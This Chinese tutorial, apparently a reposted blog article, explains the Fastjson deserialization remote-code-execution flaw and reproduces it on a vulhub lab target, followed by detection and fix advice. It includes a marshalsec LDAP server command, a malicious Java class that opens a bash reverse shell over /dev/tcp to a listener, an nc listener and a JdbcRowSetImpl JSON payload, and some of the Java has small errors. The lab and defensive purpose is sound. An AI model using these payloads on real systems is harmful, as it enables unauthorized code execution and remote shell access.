1 漏洞介绍

1.1 Fastjson简介

Fastjson是java的一个库,可以将Java对象转化为json格式的字符串,也可以将json格式的字符串转化为Java对象。

Fastjson提供了toJSONString()和parseObject()方法来将Java对象与JSON相互转换。调用toJSONString()方法即可将对象转换成 JSON 字符串,parseObject()方法则反过来将JSON字符串转换成对象。

1.2 漏洞原理



在反序列化的时候,会进入parseField()方法,进入该方法后,就会调用setValue(object, value)方法,在这里,会执行构造的恶意代码,最后造成代码执行。



首先需要指定一个恶意类,以让Java程序获取后进行反序列化操作。然后将需要执行的代码提供给程序,这里可使用LDAP或RMI协议。 然后反序列化的时候会去请求LDAP/RMI服务器,与Log4j漏洞利用类似,加载这个恶意类文件从而引发代码执行漏洞。

2 复现流程

fastjson版本<1.2.24 <1.2.27

序列化时会调用成员变量的get方法,私有成员变量不会被序列化。

反序列化时,会调用成员变量的set方法,public修饰的成员全部自动赋值。

2.1 环境搭建

vulhub靶场

#1 下载靶场

git clone https://github.com/vulhub/vulhub.git

cd vulhub/fastjson/1.2.24-rce

#2 编译,运行

docker-compose build

docker-compose up -d

#3 查看IP和端口

docker-compose ps

docker ps

#4 关闭靶场

docker-compose down

这里进入vulhub目录太慢了,而且路径也容易记错。可以篡改系统命令,添加命令别名。

vim ~/.bashrc

#在合适的位置添加如下语句

alias vulhub='cd /var/local/soft/vulhub;ls'

#保存并退出

source ~/.bashrc

靶机:centos 192.168.131.121

监听主机:Kali 192.168.131.134:9999

其他环境与Log4j相同——http://t.csdn.cn/l1xmR

2.2 测试

LDAP服务器中,执行如下代码

java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://192.168.101.128:2222/#GetShell 1234

其中getshell是恶意类的类名,1234是监听的端口号,该工具可以启动JNDI或RMI接口。

当命令行显示Listening on 0.0.0.0:1234时表示服务开启成功。

构建一个恶意类GetShell.class

/*

* getshell.java

* 将其编译后生成Exploit.class

* 上传到HTTP服务器

*/

public class GetShell{

public GetShell(){

Runtime.getRuntime.exec("bash -i >&/dev/tcp/192.168.101.134/9999 0>&1");//监听主机的IP和端口号

}

public static void main(Sring[] args){

GetShell e = new GetShell();

}

}

//直接使用静态代码块亦可

监听主机Kali开启监听:

nc -lvp 9999 # 9999是监听反弹shell的端口

这时,可以向靶场环境以POST的方式发送数据(payload)如下

POST /HTTP/1.1

Host:xxxxxxxx

...

Content-Type:application/json

Content-Length:146

{

"x":{

"@type":"com.sun.rowset.JdbcRowSetImpl",

"dataSourceName":"ldap://192.168.101.133:1234/GetShell",

"autoCommit":true

}

}

反弹shell成功即可。

2.3 过程分析

用到的反序列化方法

//返回实际类型的对象

Object returnObj = JSON.parseObject(serializedStr,returnObject.class);

//返回JsonObject对象

Object obj = JSON.parse(serializedStr);

//子类中包含接口或抽象类时,类型丢失



{"@type":"com.xxx.User","age":2,"flag":false,"name":"zhangsan"}

利用类

com.sun.rowset.JdbcRowSetImpl

使用时会引入一个dataSourceName支持传入一个rmi数据源,可以实现JNDI、LDAP端口注入攻击。

流程

序列化字符:准备类名、dataSourceName属性和autoCommit属性;

JdbcRowSetImpl反序列化,调用JdbcRowSetImpl的setAutoCommit(),setAutoCommit()调用connect();

connect()调用lookup()链接到LDAP/RMI服务器,下载恶意代码到本地,执行攻击。

3 漏洞防御

3.1 排查方法

-

找到发送JSON序列化数据的接口

-

抓包判断是否使用fastjson

-

传入不完整或错误的json数据,{“xx”:"查看返回的数据是否暴露

-

使用dnslog ceye检测



package src; import com.alibaba.fastjson.JSON; import com.alibaba.fastjson.JSONObject; public class FastTest { public static void main(String[] args) { String json1="{\"zeo\": {\"@type\":\"java.net.Inet4Address\",\"val\":\"aaa.fooe50.ceye.io\"}}"; JSONObject jsonObject= JSON.parseObject(json1); } }fastjson1.2.67以后的版本文章来源:https://www.toymoban.com/news/detail-651903.html

{"@type":"java.net.Inet4Address","val":"dnslog"} {"@type":"java.net.Inet6Address","val":"dnslog"} 畸形: {"@type":"java.net.InetSocketAddress"{"address":,"val":"这⾥是dnslog"}} -

使用Burp插件文章来源地址https://www.toymoban.com/news/detail-651903.html

3.2 漏洞修复

- 升级JDK

- 升级Fastjson到最新版

- 使用安全产品过滤

- 更换其他序列化工具Jackson/Gson

到了这里,关于Fastjson反序列化漏洞原理与复现的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!